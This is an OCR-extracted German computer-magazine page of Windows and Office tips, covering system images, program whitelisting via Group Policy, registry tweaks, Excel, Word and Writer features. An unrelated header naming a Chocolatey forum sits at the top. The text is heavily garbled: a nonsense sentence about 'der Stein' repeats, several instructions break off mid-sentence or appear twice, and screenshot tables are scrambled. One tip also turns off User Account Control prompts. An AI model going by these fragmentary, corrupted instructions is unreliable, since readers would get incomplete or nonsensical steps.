Offizielles englischsprachiges Forum zu Chocolatey



# **WICHTIGE IT-NEWS TOPAKTUELLE TIPPS NEUESTE PRODUKTE**

Täglich topaktuelle Informationen rund um Computer. **Tablets, Smartphones und die Schweizer IT-Welt:** der Gratis-Newsletter des Online PC Magazins

- Wertvolle Produkte-News
- Meldungen, die für Ihr Business relevant sind
- Infos über aktuelle Sicherheitsfragen
- Raffinierte Tipps und Tricks

Jetzt gratis bestellen unter:

# www.onlinepc.ch/newsletter

# **Windows-Tipps**

#### **WINDOWS 7**

# **Systemabbild speichern**

Die Windows-eigene Imaging-Funktion erstellt ein Abbild der kompletten Windows-Partition. Damit lässt sich Windows später neu aufsetzen.

Schliessen Sie zuerst eine externe Festplatte mit genug Platz an und wechseln Sie zu "Start, Systemsteuerung, System und Sicherheit, Sicherung des Computers erstellen, Systemabbild erstellen". Wählen Sie die externe Festplatte aus und klicken Sie auf "Weiter". Bestätigen Sie die Auswahl der zu sichernden Laufwerke (Bild A) mit "Weiter" und "Sicherung starten". Danach erstellen Sie einen Systemreparaturdatenträger. Sie benötigen ihn für die Wiederherstellung.

#### **WINDOWS XP, VISTA UND 7**

Wiederheit der Stein und der Stein und der Stein und der Stein und der Stein und der Stein und der Stein und d<br>Wiederheit der Stein und der Stein und der Stein und der Stein und der Stein und der Stein und der Stein und d

## **Befehlsausgabe kopieren**

spiel **ipconfig** lässt sich aus der Eingabeauf-

#### **Player-Menü**

#### **In der Wiedergabe-Ansicht des Windows Media Players ist das Menü komplett ausgeblendet.**

Um das Menü anzuzeigen, stellen Sie den Player mit den Tasten [Strg 2] in die Ansicht "Design" um, die auch das Menü enthält. Die Tasten [Strg 1] schalten auf die Bibliotheksansicht um. Mit [Strg 3] kehren Sie wieder zurück in die Wiedergabe-Ansicht.

ipconfig zeigt die IP-Adressen der im lokalen Netzwerk verwendeten Geräte an.

Um die Ausgabe zu kopieren, verwenden Sie den um  $\cdot$ clip erweiterten Befehl, im Beispiel also ipconfig. | .clip. Damit leiten Sie die Befehlsausgabe direkt in die Zwischenablage um. Den senkrechten Strich erzeugen Sie mit [Alt Gr <]. Aus der Zwischenablage fügen Sie den Text mit [Strq V] in ein Dokument ein. Sie den Text mit [Strg V] in ein Dokument ein.

#### **WINDOWS 7**

# **Programmkontrolle**

Wenn Ihr PC für andere Anwender zugänglich wählte Programme laufen. Wenn ein anderer wählte Programme laufen. Wenn ein anderer

#### Systemabbild erstellen

Welche Laufwerke möchten Sie in die Sicherung einschließen?

.<br>Die für die Ausfährung von Windows erforderlichen Laufwerke werden standa:<br>Das Laufwerk, auf dem Sie die Sicherung speichern, kann nicht eingeschlossen aBig einge



**Systemabbild speichern:** Diese Windows-Funktion erstellt eine Sicherung der Systemlaufwerke. Hier schreibt sie das Abbild auf eine externe Festplatte (Bild A)

> Anwender ein nicht erlaubtes Programm auf-Administrator haben Sie nach wie vor Zugriff

> Melden Sie sich zuerst als Administrator an und öffnen Sie mit der Tastenkombination [Windows R] und gpedit.msc den Editor für lokale Gruppenrichtlinien. Klicken Sie dann unter "Administrative Vorlagen" auf "System" und rechts doppelt auf "Nur zugelassene Windows-Anwendungen ausführen". Markieren Sie den Radiobutton "Aktiviert" und wechseln Sie zu "Anzeigen ...". Hier tragen Sie die Dateinamen der zugelassenen Programme ein (Bild B).

> Beachten Sie: Dieser Tipp funktioniert nicht mit den Home-Versionen von Windows 7.

# **WINDOWS XP, VISTA UND 7 Sichtbare CPU-Auslastung**

Das CPU-Icon des Task-Managers lässt sich

Öffnen Sie dazu den Registrierungs-Editor mit [Windows R] und regedit. Navigieren Sie zu "HKEY\_LOCAL\_MACHINE\SOFTWARE\ Microsoft\Windows\CurrentVersion\Run". Klicken Sie mit der rechten Maustaste auf "Run" und wählen Sie "Neu, Schlüssel". Geben Sie als Namen **Task-Manager** ein. Klicken Sie<br>dann doppelt auf "(Standard)" und geben Sie dann doppelt auf "(Standard)" und geben Sie<br>Folgendes ein:  $\frac{1}{2}$ 

**1 "<Pfad>\System32\cmd.exe"•/•"start •/min•C:\Windows\System32\taskmgr. exe"**

Ersetzen Sie **<Pfad>** durch den Pfad zu Ihrem

aktivieren Sie im Task-Manager unter<br>"Optionen" noch "Ausblenden, wenn minimiert".

# **WINDOWS 7 Bildschirmschoner starten**

 $\overline{\phantom{a}}$ 

Per Knopfdruck starten Sie schnell ei-

Legen Sie dazu auf dem Desktop eine Verknüpfung an. Klicken Sie mit der rechten Maustaste und wählen Sie "Neu, Verknüpfung". Geben Sie dann als Speicherort den Dateinamen eines Bildschirmschoners an, etwa "Bubbles.scr". Übernehmen Sie die Einstellung mit "Weiter" und "Fertiq stellen".  $\frac{1}{\sqrt{2}}$ 

### **WINDOWS 7 Ordner in der Sprungliste**

Windows zeigt die am meisten genutzten Ord-Explorers an. Daraus erstellen Sie ein persönliches Menü.

Um die Jumplist aufzurufen, klicken Sie mit der rechten Maustaste auf das Icon des Windows-Explorers in der Taskleiste. Bewegen Sie dann die Maus an den rechten Rand des Fensters und klicken Sie der Reihe nach auf die Pinnnadelsymbole der gewünschten Ordner. Die angeklickten Verzeichnisse stehen anschliessend in der Jumplist unter "Angeheftet" (Bild C).

#### **WINDOWS XP, VISTA, 7 UND 8 Per Taste ins Internet**

Mit Hilfe von Desktop-Verknüpfungen rufen Tastenkombination auf.



**Programmkontrolle:** Diese Liste schränkt die ausführbaren Programme ein. Hier sind nur Firefox, Open Office Writer, der Taschenrechner und Thunderbird erlaubt (Bild B)

Klicken Sie mit der rechten Maustaste auf den Desktop-Hintergrund und wählen Sie "Neu, Verknüpfung". Als Speicherort tippen Sie die URL einer Internetseite ein, zum Beispiel **www.20min.ch/schweiz**. Klicken Sie nun auf "Weiter" und geben Sie der Verknüpfung einen passenden Namen. Mit "Fertig stellen" legen Sie die Verknüpfung an.

Klicken Sie dann mit der rechten Maustaste auf die Desktop-Verknüpfung und wählen Sie "Eigenschaften". Auf der Registerkarte "Webdokument" klicken Sie in das Feld "Tastenkombination" und drücken das Tastenkürzel, mit dem Sie die Webseite aufrufen möchten, beispielsweise [Strg Alt F1].

#### **WINDOWS 7**

## **Google Drive im Startmenü**

Windows erlaubt es nicht, einen Ordner wie Google Drive in das Startmenü einzufügen. Mit einem Trick geht's trotzdem (Bild D).

Dazu zweckentfremden Sie ein ungenutztes Startmenüelement, beispielsweise die "TV-Aufzeichnungen". Klicken Sie zuerst mit der rechten Maustaste auf "Start" und wählen Sie "Eigenschaften, Anpassen…". Aktivieren Sie nun unter "TV-Aufzeichnungen" die Option "Als Verknüpfung anzeigen".



**Ordner in der Sprungliste:** Der Bereich "Angeheftet" in der Jumplist des Windows-Explorers dient als eigenes Menü (Bild C)

> Danach klicken Sie mit derrechten Maustaste im Startmenü auf die jetzt sichtbare Bibliothek "TV-Aufzeichnungen" und wählen dort "Eigenschaften".

Drive ins Startmenü einzufügen, passen Sie die Eigenschaften des Elements an (Bild D)

ä

Navigieren Sie danach zu "Bibliothek, Ordner hinzufügen…" und wählen Sie das Verzeichnis von Google Drive mit "Ordner aufnehmen" aus. Markieren Sie das Startmenüelement "Öffentliche TV-Aufzeichnungen" und nehmen Sie dieses mit "Entfernen" aus der Liste. Auf der Registerkarte "Allgemein" ändern Sie abschliessend noch den Namen der Verknüpfung.

#### **Windows-Tipp des Monats: Bestätigungsmeldung unterdrücken**

**Die Benutzerkontensteuerung von Windows 7 verlangt selbst dann eine Bestätigung, wenn Sie an einem Benutzerkonto mit Administratorrechten arbeiten. Dieser Trick startet alle System-Tools ohne einen Extra-Klick.**

Um die lästige Bestätigungsmeldung zu unterdrücken, öffnen Sie zuerst den Registrierungs-Editor mit der Tas-



**Bestätigungsmeldung unterdrücken:** Wenn Sie den Wert von "ConsentPromtBeha viorAdmin" auf **0** setzen, dann verschwinden die lästigen Rückfragen der Benutzerkontensteuerung beim Aufruf von System-Tools (Bild E)

tenkombination [Windows R] und **regedit**. Navigieren Sie dann zu dem Schlüssel "HKEY\_LOCAL\_MACHI NE\SOFTWARE\Microsoft\Windows\CurrentVersion\Poli cies\System" und klicken Sie mit der linken Maustaste doppelt auf den Parameter "ConsentPromptBehavior Admin". Tippen Sie danach als Wert **0** ein und bestätigen Sie die Änderung mit "OK" (Bild E). Schliessen Sie den Registrierungs-Editor wieder.

> Wenn Sie den Parameter "ConsentPromptBehaviorAd min" auf den Wert **5** setzen und zusätzlich "PromptOnSe cureDesktop" auf **0**, dann erscheinen die Meldungen zwar immer noch. Allerdings blockieren dann die Meldungsfenster nicht mehr den übrigen Bildschirm.

Um die Bestätigungsmeldungen der Benutzerkontensteuerung wieder einzuschalten, öffnen Sie den Registrierungs-Editor und ändern den Wert von "Consent PromptBehaviorAdmin" auf **2** oder **5**.

#### **WINDOWS 7**

# **Benutzer abmelden**

Der Task-Manager zeigt, wer ausser Ihnen am Rechner angemeldet ist, und loggt diese Anwender zwangsweise aus.

Starten Sie zuerst den Task-Manager mit Administratorrechten. Drücken Sie dazu die [Windows]- Taste, geben Sie **taskmgr.exe** ein und schicken Sie den Befehl anschliessend mit der Tastenkombination [Strg Alt Eingabe] ab. Auf der Registerkarte "Benutzer" sind die gerade angemeldeten Benutzer aufgelistet. Klicken Sie auf "Abmelden", um eine bestimmte Windows-Sitzung sofort zu schliessen.

### **WINDOWS XP, VISTA UND 7 Unbekannte Dateitypen**

Dateien unbekannten Typs, für die Windows kein Standardprogramm zum Öffnen anbietet, enthalten oft Informationen im Klartext und lassen sich so prüfen.

Dazu erweitern Sie das Kontextmenü um die Option "Als Textdatei öffnen". Damit lässt sich der Inhalt per Klick mit der rechten Maustase testen. Öffnen Sie zuerst den Registrierungs-Editor mit [Windows R] und dem Befehl **reg edit**. Navigieren Sie zu dem Schlüssel "HKEY\_CLASSES\_ROOT\\*\shell". Klicken Sie dann mit der rechten Maustaste auf "shell" und wählen Sie "Neu, Schlüssel".

Geben Sie als Namen **Als•Textdatei• öffnen** ein. Klicken Sie nun mit der rechten Maustaste auf den neuen Schlüssel und legen Sie einen weiteren Schlüssel mit dem Namen **command** an. Klicken Sie mit der linken Maustaste doppelt auf "(Standard)" und geben Sie **notepad.exe•%1** ein.

### **WINDOWS 8 Schnellstart über Suchfeld**

Eine schnelle Möglichkeit, um Programme und Apps unter Windows 8 zu starten, bietet das Suchfeld auf der Kacheloberfläche.

Tippen Sie dazu auf der Kacheloberfläche die ersten Buchstaben des Programmnamens ein. Rechts oben erscheint ein Suchfeld mit Ihren Eingaben und einer Trefferliste mit Programmen und Apps, die zum bisher eingegebenen Text passen. Sobald Sie die gesuchte Datei in der Liste sehen, klicken Sie darauf, um die Anwendung aufzurufen.

Beachten Sie, dass manche Programme nur in der Liste "Einstellungen" beziehungsweise unter "Dateien" zu finden sind..

*Klaus Plessner/jb*

# **Software-Tipps**

#### **EXCEL AB VERSION 2007**

# **Mit Symbolen formatieren**

Ab Excel 2007 helfen neue Formatierungsoptionen bei der übersichtlichen Darstellung der Daten (Bild A).

Um die Formatierungen anzuwenden, markieren Sie zunächst die Spalte mit den gewünschten Daten. Klicken Sie dann im Register "Start" unter "Formatvorlagen" auf "Bedingte Formatierung".

Fahren Sie nun im Menü mit dem Mauszeiger über den Auswahlpunkt "Symbolsätze" und anschliessend über den gewünschten Symbolsatz.

In einer interaktiven Vorschau sehen Sie bereits, wie die Daten in Excel durch die Symbole gekennzeichnet werden.

Die Einteilung nimmt Excel zunächst nach einer Standardregel vor. Um die Regel den eigenen Bedürfnissen anzupassen, wählen Sie den passenden Symbolsatz aus und dann im gleichen Menü den Eintrag "Regeln verwalten...". Unter "Alle Zellen basierend auf ihren Werten formatieren" legen Sie die Grenzwerte nun in Prozent, als Festwert oder durch eine Formel fest.

Ab Excel 2010 lassen sich die einzelnen Symbole an dieser Stelle auch austauschen oder ganz ausblenden, sodass beispielsweise nur ein roter Pfeil bei negativen Ergebnissen angezeigt wird.



**Mit Symbolen formatieren in Excel:** Grafische Symbole lassen schnell einen Trend erkennen. Der gelbe Pfeil zeigt Werte zwischen 17'000 und 20'000 (Bild A)

### **WORD AB VERSION 2010 DOCX konvertieren**

DOCX-Dateien unterscheiden sich in Word 2007 und Word 2010. Word-2007-Dateien lassen sich jedoch konvertieren.

Ein eingeschränktes 2007-DOCX-Format erkennen Sie unter Word 2010 daran, dass in der Titelleiste der Zusatz "[Kompatibilitätsmodus]" eingeblendet wird. Spezielle Funktionen von Word 2010 stehen dann bei der Bearbeitung nicht zur Verfügung. Beim Speichern bleibt zudem das 2007-Format erhalten.

Um ein Word-2007-DOCX-Dokument dauerhaft in ein Word-2010-Dokument zu überführen und Zugriff auf alle Bearbeitungsfunktionen zu erhalten, klicken Sie unterWord 2010 im Menü "Datei" unter "Informationen" auf "Konvertieren". Danach ist auch der Zusatz "[Kompatibilitätsmodus]" in der Titelleiste verschwunden.

# **FASTSTONE IMAGE VIEWER AB VERSION 4 Fotos verschicken**

Um Bilder per E-Mail zu verschicken, ist es bei den hohen aktuellen Kameraauflösungen ratsam, die Bilder zu verkleinern und damit die Dateigrösse zu verringern. Faststone Image Viewer erledigt das Vorbereiten und Versenden der Fotos in einem Schritt (kostenlos, www.faststone.org).

Öffnen Sie dazu mit "Datei, E-Mail" den Dialog "Bilder versenden". Klicken Sie dann auf "Hinzufügen" und wählen Sie die Bilder aus, die Sie als Anhang verschicken wollen. Markieren Sie nun "Grössenänderung mittels JPEG" und wählen Sie dann die gewünschten Abmessungen.

Über "Randeffekte hinzufügen" versehen Sie die Fotos auf Wunsch mit Rahmen und Schlagschatten. Entfernen Sie noch das Häkchen vor "EXIF/IPTC-Daten behalten", um diese Informationen aus den Bilddateien zu löschen. Abschliessend lassen sich alle Bilder noch in einer ZIP- oder selbstentpackenden EXE-Datei zusammenfassen. Mit einem Klick auf "E-Mail versenden" starten Sie dann Ihr Standard-Mailprogramm.

#### **Software-Tipp des Monats: Dateiliste als Text**

**Der Inhalt eines Verzeichnisses – also die Dateinamen und gegebenenfalls Dateigrösse und -datum – lässt sich mit Windows-Bordmitteln in Textform speichern.**

So erstellen Sie etwa schnell eine Liste Ihrer MP3-Dateien oder Ihrerschönsten Fotos. Die Liste lässt sich weiter bearbeiten. Suchen Sie zuerst mit dem Windows-Explorer den Ordner, dessen Inhalt Sie katalogisieren wollen. Halten Sie dann die Umschalttaste gedrückt und klicken Sie mit der rechten Maustaste auf den Ordnernamen.AusdemKontextmenüwählen Sie "Eingabeaufforderung hier öffnen" und geben **dir.>.Katzenjammer. txt** ein (Bild C). Das Verzeichnis wird in diesem Beispiel automatisch in die Datei "Katzenjammer.txt" geschrieben.

Danach öffnen Sie diese Datei im Textoder Tabellenprogramm Ihrer Wahl. Um

etwa den Importassistenten von Calc zu starten, wählen Sie dort im Dateidialog als Typ "Text CSV (\*.csv; \*.txt)" und anschliessend "Feste Breite".



**aufforderung:** Dieser Befehl speichert den Inhalt eines Ordners schnell als Textdatei (Bild C)

# **ALL DUP AB VERSION 3 Doppelte Dateien finden**

Im Lauf der Jahre sammeln sich auf der Festplatte Dateidubletten an. Wenn Sie sich von den überflüssigen Dateikopien trennen möchten, dann hilft Ihnen das Programm All Dup 3.4.18 (kostenlos, www.allsync.de).

Nach dem Start des Tools legen Sie zunächst im "Quellordner"-Fenster die zu durchsuchenden Laufwerke und Ordner fest (Bild B). Einzelne Ordner eines Laufwerks wählen Sie mit einem Klick auf "Hinzufügen" aus.

Wechseln Sie anschliessend zu "Suchmethode" und markieren Sie neben "Dateiname" auch "Dateiinhalt". Damit können Sie sicher sein, dass die Dateien auch

wirklich unterschiedlich sind. Wenn Sie auf der Suche nach doppelten MP3-Dateien sind, dann markieren Sie nun noch "ID3-Tags von MP3-Dateien ignorieren". So werden auch Dubletten erkannt, die sich nur in der Benennung unterscheiden.

#### **ADOBE READER AB VERSION 8 Schneller als scrollen**

In grossen PDF-Dokumenten ist es mühsam, sich mit den Rollbalken über die Seiten zu bewegen. Stattdessen wenden Sie besser diesen Trick an.

Schalten Sie zuerst auf das Handwerkzeug um und verschieben Sie den Anzeigebe-

reich einfach mit der gedrückten Maustaste. Am schnellsten geht das Umschalten, wenn Sie die rechte Maustaste drücken und dann das Werkzeug aus dem Kontextmenü wählen. Sollte das Verschieben nicht funktionieren, haben Sie vermutlich die Ein- oder Zweiseiten-Anzeige eingeschaltet. Wechseln Sie in diesem Fall zur fortlaufenden Anzeige.

## **WORD AB VERSION 2007 Übersicht durch Gliederung**

In Word 2010 erhalten Sie im Navigationsbereich durch die Anzeige von Überschriften oder Miniaturansichten eine schnelle Übersicht über die Gliederung Ihres Dokuments. Mit einem Klick auf den entsprechenden Eintrag springen Sie zudem schnell an die gewünschte Stelle.

Auch in Word 2007 müssen Sie darauf nicht verzichten. Wechseln Sie in den Bereich "An-



**Doppelte Dateien finden mit All Dup 3.4.18:** Dateidubletten lassen sich mit diesem Suchprogramm schnell aufspüren und beseitigen (Bild B)

sicht" und markieren Sie unter "Einblenden/ Ausblenden" die Option "Dokumentstruktur" beziehungsweise "Miniaturansichten".

#### **EXCEL AB VERSION 2007 Diagramm vergrössern**

Wollen Sie die Fläche der Diagrammgrafik in Excel optimal zur Darstellung der Daten nutzen, dann klicken Sie zunächst die Legende an und drücken dann die Taste [Entf]. Die Legende wird nun gelöscht und das Diagramm vergrössert.

# **WRITER AB VERSION 3 Tabellen verbinden und teilen**

Tabellen in einem Writer-Dokument lassen sich einfach zusammenfügen und splitten (kostenlos, http://de.libreoffice.org, www.open office.org/de und auf  $\odot$ ).

| बे                                                                                                    | $\mathbf x$<br>o<br>Gewinnerliste.odt - OpenOffice.org Writer                                                       |  |                                                   |                |                                     |                   |                          |                                                                           |    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|---------------------------------------------------|----------------|-------------------------------------|-------------------|--------------------------|---------------------------------------------------------------------------|----|
|                                                                                                    | Datei Bearbeiten Ansicht Einfügen                                                                                   |  |                                                   | Format Tabelle |                                     | Extras<br>Fenster | Hilfe                    |                                                                           | ×  |
|                                                                                                    | $H \cdot 12$ $H$                                                                                                    |  | $\mathbb{Z}$<br>k                                 |                | 自昌民货版                               |                   |                          | $\sim$ $\blacksquare$ $\blacksquare$ $\sim$ $\blacksquare$ $\blacksquare$ | 33 |
| $\cdot\cdot\cdot1\cdot\cdot2\cdot\cdot\cdot3\cdot\cdot\cdot4\cdot5\cdot\cdot\cdot6\cdot\cdot7\cdot\cdot8\cdot$ $\sqrt{9}$ $\cdot\cdot\cdot10\cdot11\cdot12\cdot$ $\sqrt{13}\cdot\cdot14\cdot15\cdot16\cdot$ |                                                                                                    |  |                                                   |                |                                     |                   | $\overline{\phantom{a}}$ |                                                                           |    |
|                                                                                                    | Liste der Gewinner der beiden Gewinnspiele im April:                                                                |  |                                                   |                |                                     |                   |                          |                                                                           | 티  |
|                                                                                                    | Name                                                                                                    |  | <b>Straße</b>                                     |                | Wohnort                             |                   | <b>Bundesland</b>        |                                                                           |    |
|                                                                                                    | <b>Siegfried Mustermann</b><br>Regine Leisewut<br>Konstantin Berg<br>Viola Küster<br>$\mathbf{r}$<br>Dietmar Schulz |  | Bahnhofstr. 12<br>Am Schlosspark 15<br>Lahrufer 2 |                | 47133 Wohl Tabellenspalte auswählen |                   |                          |                                                                           |    |
|                                                                                                    |                                                                                                    |  |                                                   |                | 23587 Norddorf<br>35785 Becknach    |                   | Niedersachsen<br>Hessen  |                                                                           |    |
|                                                                                                    |                                                                                                    |  |                                                   |                |                                     |                   |                          |                                                                           | 소  |
|                                                                                                    |                                                                                                    |  | Moselweg 223                                      | 53453          |                                     | Riedheim          |                          | Rheinland-Pfalz                                                           | e  |
|                                                                                                    |                                                                                                    |  | Freie Reihe 3<br>12887                            |                | Hohenhart                           |                   | Brandenburg              |                                                                           |    |
|                                                                                                    |                                                                                                    |  |                                                   | m.             |                                     |                   |                          |                                                                           |    |
|                                                                                                    | Seite 1 / 1 Standard Deutsch (Deutschland) EINFG STD *                                                              |  |                                                   |                |                                     |                   |                          | <b>BBBCB</b><br>Tabelle2:C1:D8                                            |    |

**Tabellen verbinden und teilen mit Writer:** Hier hat Writer zwei Tabellen mit unterschiedlich vielen Spalten verbunden (Bild D)

Um zwei Tabellen zu verbinden, markieren Sie zuerst die zweite Tabelle mit "Tabelle, Auswählen, Tabelle" und verschieben diese mit der Maus direkt unter die erste. Setzen Sie dann die Eingabemarkierung in die erste Zelle der zweiten Tabelle und wählen Sie "Tabelle, Tabellen verbinden". Sie erkennen, dass die Verbindung gelungen ist, wenn Sie nun eine Spalte der Tabelle auswählen. Das funktioniert auch, wenn die Tabellen unterschiedlich viele Spalten haben (Bild D).

Um eine Tabelle horizontal in zwei Teile zu trennen, setzen Sie die Eingabemarke in die Zelle, mit der die zweite Tabelle be-

ginnen soll. Wählen Sie dann "Tabelle, Tabelle auftrennen…". Anschliessend können Sie in einer Dialogbox die Überschrift der oberen Tabelle in die untere übernehmen, eine neue eingeben oder ohne Überschrift fortfahren.

### **WORD AB VERSION 2010 Schnelle Grafikbearbeitung**

Wichtige Funktionen zur Grafikbearbeitung stehen ab Word 2010 auf Mausklick jederzeit zur Verfügung.

Wenn Sie mit der rechten Maustaste auf eine Grafik klicken, dann erscheint oberhalb des Kontextmenüs eine Mini-Symbolleiste. In dieser Leiste lässt sich die gewünschte Grösse als Zahlenwert eingeben, das Beschneidewerkzeug starten, die Grafik drehen oder die Grafik eine Ebene nach vorn oder hinten bewegen.

### **PHOTOSHOP ELEMENTS AB VERSION 6 Farben ersetzen**

Farbliche Akzente lassen sich im Programm Photoshop Elements schnell mit dem Farbe-ersetzen-Werkzeug erzielen.

Der Vorteil dieses Werkzeugs gegenüber einfachem Übermalen ist, dass die Oberflächenstruktur erhalten bleibt. Das ergibt einen realistischen und plastischen Effekt. Wählen Sie zunächst das Farbe-ersetzen-Werkzeug in der Werkzeugpalette. Stellen Sie eine geringe Toleranz von zehn bis zwanzig Prozent ein.

Klicken Sie dann auf das mittlere der drei Aufnahme-Icons. Dadurch wird beim ersten Klick des Werkzeugs die Farbe unter dem Cursor als zu ersetzende Farbe bestimmt. Um die neue Farbe festzulegen, wählen Sie diese entweder in der Farbpalette aus oder wechseln mit [Alt] zum Pipettenwerkzeug und nehmen die Farbe aus einem Bildbereich auf.

# **Portable Basics**

Diese zehn Tools gehören zur Grundausstattung eines jeden PC-Besitzers. Sie lassen sich auf USB-Stick überallhin mitnehmen und ohne Installation sofort einsetzen.

